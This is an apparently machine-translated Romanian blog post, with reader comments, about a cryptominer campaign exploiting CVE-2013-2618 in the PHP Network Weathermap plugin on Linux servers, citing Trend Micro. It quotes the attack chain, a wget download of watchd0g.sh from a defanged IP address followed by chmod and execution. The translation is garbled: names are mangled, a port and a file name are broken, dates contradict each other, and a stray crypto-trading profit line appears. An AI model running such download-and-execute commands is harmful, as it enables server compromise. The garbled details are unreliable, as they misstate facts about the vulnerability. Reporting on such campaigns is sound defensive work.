Aceasta din miner de criptomonede cu utilizarea echipamentelor de la distanță fara autorizatie a proprietarilor acestora devine o tendință. Despre acest tip vorbisem deja de câteva ori aici pe blog despre acest tip de situație.

Și acest lucru a scăpat deja complet de sub control încă de la momentul actual criptomonede Au ocupat un loc și o valoare destul de considerabilă, persoanele cu cunoștințe suficiente pentru a accesa echipamentele prin încălcarea securității acestuia au încetat să mai piardă timpul căutând informații importante sau conturi bancare pentru a obține beneficii bănești.

În loc să facă acest lucru, ei optează pentru cea mai simplă opțiune de a prelua controlul asupra acestor computere și de a le alătura într-o rețea de minerit și, de asemenea, pentru alte sarcini pe care le fac de obicei cu o rețea botnet.

În acest fel, de obicei este mai plină de satisfacții, Ei bine, ei se concentrează doar pe banii instantanei pe care acest lucru îi generează.

Cu o înțelegere inteligentă a tendințelor pieței și o cunoaștere adecvată a tranzacționării cu criptomonede, puteți obține beneficii uriașe.

Este Linux într-adevăr un sistem sigur?

Mulți dintre noi avem ideea că Linux este un sistem de operare securizat aproape perfect, realitatea este că are încă unele defecte.

Ei bine, a avutAcum câteva zile TrendMicro a făcut o descoperire, în care dezvăluit un nou defect în sistemele Linux care le-a oferit hackerilor avantajul de a extrage criptomonede folosind servere și mașini Linux.

Într-o declarație prin blogul său Ei au comentat următoarele:

Prin monitorizarea noastră legată de răspunsul la incident, am observat încercări de intruziune ai căror indicatori am putut corela cu o campanie anterioară de exploatare a criptomonedei care a folosit malware-ul JenkinsMiner.

Diferența: această campanie vizează serverele Linux. Este, de asemenea, un caz clasic de vulnerabilități reutilizate, deoarece exploatează o defecțiune de securitate învechită a cărei corecție este disponibilă de aproape cinci ani.

În această afirmaţie prin analiza sa Aceștia au reușit să identifice locurile afectate pentru acest eșec Afectează în principal Japonia, Taiwan, China, SUA și India.

Analiza atacului

Prin analize de Trend Micro Smart Protection Network Ele detaliază puțin modul în care atacatorii profită de acest defect:

Operatorii acestei campanii exploatau CVE-2013-2618, o vulnerabilitate datată în pluginul Camapi Network Weathermap, pe care administratorii de sistem îl folosesc pentru a vizualiza activitatea în rețea.

Cât despre motivul pentru care exploatează un vechi defect de securitate: Network Weathermap are până acum doar două vulnerabilități raportate public, ambele datând din iunie 2014.

Acești atacatori pot profita nu numai de o defecțiune de securitate pentru care este disponibil un exploit, ci și de întârzierea patch-urilor care apare în organizațiile care folosesc instrumentul open source.

fundamental Atacul se face printr-un atac XSS:

Partea neclară este ținta atacului, un server web cu un port .

Dosarul /plugins/weathermap/configs/conn.php este fișierul rezultat din atacul XSS persistent asupra /plugins/weathermap /php .

plus conn.php Inițial, observăm o solicitare HTTP similară care este aplicată unei pagini numite „ se răcește.php ".

Program de exploatare a criptomonedei distribuit prin vulnerabilitate Harta meteo PHP pe ținte care sunt servere Linux



În imagine puteți vedea cum este generat atacul și este descris după cum urmează:

wget watchd0g.sh hxxp: // 222 [.] 184 [.]] 79 [.] 11: 5317 / watchd0g [.] sh

Ceea ce face este să trimită solicitarea de a descărca un fișier cu wget, care este un utilitar pe care aproape toate distribuțiile Linux l-au instalat implicit.

chmod 775 watchd0g.sh

face fișierul executabil

./watchd0g.sh

Ceea ce face în cele din urmă este că fișierul este executat pe server.

Din fericire, există deja un patch ( CVE-2013-2618 ) disponibil pentru eșec și O puteți descărca de la acest link.

Si vrei să afli mai multe despre asta despre acest eșec puteți vizita acest link.

Fuente: Cryptocurrency Miner Distribuit prin PHP Weathermap Vulnerability, vizează serverele Linux

A fi idiot nu este sigur și, în ciuda acestui lucru, Linux te salvează.

Nu actualizarea corecțiilor de securitate nu este vina Linux. Pentru că unele companii, pentru a economisi bani, angajează idioți ca administratori de sistem,

Dar chiar și așa, orice incident minor de securitate ca acesta ESTE DETECTAT Imediat și rezolvat imediat, chiar publicat.

Și ce vină are Linux că actualizările sale nu sunt aplicate? Dezvoltatorii GNU/Linux își îndeplinesc misiunea dezvoltând soluții pentru vulnerabilitățile care apar și punându-le la dispoziție utilizatorilor. Daca medicul iti prescrie un vaccin antigripal si tu nu il primesti, te imbolnaviti si va incordati... este vina doctorului?

DesdeLinux no es lo que era, dos noticias seguidas con dos fallos importantes:

1.- În cei mai buni editori de dezvoltat, ei pun unul care nu este software liber și uită de alții care sunt (le menționează în comentarii).

2.- Vești extraordinare despre viruși când aceștia afectează doar serverele NEACTUALIZATE. Dar orice Linux a fost actualizat implicit de zeci de ani. Pentru a te speria de parcă ai avea nevoie de un antivirus care consumă resurse în stil Windows. Se pare că încearcă să spună că Linux este la fel cu Windows și nu este.

Dacă o eroare este veche și a fost deja remediată, nu este nici o știre, nici nimic. Nu jucați în mâinile Microsoft și companiilor antivirus precum Trend Micro, Norton, Panda sau McAffee și nu lăsați-le să vă plătească.

Apropo, folosim Trend Micro de câțiva ani în companie și a fost o adevărată durere, un gunoi, pentru că sistemul lor spunea că un executabil are „urme” de virus (ceva care ar putea fi un virus, chiar dacă nu era 't) și de ce l-a eliminat (du-l într-un director ca să nu fie executat), nepermițând utilizarea lui și nu avea nicio listă albă pentru a debloca acest comportament cu un fișier executabil securizat pe care trebuia să îl facem utilizare. Ce mizerie. Era versiunea corporativă, versiunea individuală avea această posibilitate de listă albă. Jalnic.

Nu te descrie atât de elegant.

Articolul vorbește despre o gaură de securitate care permite introducerea unui program, să-l facă executabil și să-l execute, care este gaura de securitate pe care trebuie să o răspândească orice virus.Evident, pentru a fi un virus, programul introdus ar trebui să aibă în el. codificați posibilitatea de a scana computerele din rețea pentru a repeta operația și a se copia. Tocmai, ei nu fac așa ceva pentru că în Linux găurile de securitate descoperite sunt acoperite de un patch de securitate și la asta mă refer cu diferența dintre Windows și Linux, întrucât nu este necesar să folosiți un antivirus, ci să acoperiți intregul. În Windows este mai dificil din mai multe motive: 1.- Fișierele pot fi convertite în executabile pur și simplu datorită extensiei lor, eliminând un pas de a le introduce în computerul afectat. 2.- Utilizatorii instalează continuu programe de origine dubioasă pentru că sunt proprietare și trebuie să le aibă fără să plătească (nu spun nimic despre cum ar fi pentru o economie domestică să cumpere MS Office, Photoshop,... mai mult decât dublarea costului echipamentului informatic). 3.- Mai devreme sau mai târziu Windows se blochează, utilizatorul îl duce vecinului, prietenului,... care, pentru a nu pierde timpul, formatează totul și instalează Windows ultimate cu un patch de activare care nu este actualizat sau pe care patch-ul în sine. conține un program de spionaj. S-ar putea să nu o faci și să funcționeze grozav, dar s-ar putea să faci și să ai Windows să-ți spioneze parolele. În articol se menționează sistemul de introducere într-un Linux afectat de vulnerabilitate, făcând ca programul care scanează automat rețeaua și o folosește pentru a se copia și a rula pe server este cea mai ușoară parte din toate, motiv pentru care ceea ce s-a menționat în articolul este cel mai important pas pentru fiecare virus: cunoașterea vulnerabilității sistemului la atac.

Informații proaste. Acesta nu este o eroare în Linux, este o eroare într-o APLICAȚIE PHP, adică este multiplatformă. Nici măcar nu este exclusiv pentru sistemele care rulează nucleul Linux! Dar chiar dacă aplicația nu ar fi multiplatformă, nici nu ar fi un bug Linux, ar fi doar într-o aplicație.

Nucleul Linux nu are niciun rol în protejarea împotriva atacurilor de scripting între site-uri precum acesta. Măcar investighează CINCI MINUTE înainte de a posta pentru că adevărul este că oricui știe puțin despre ceva, o să arăți rău.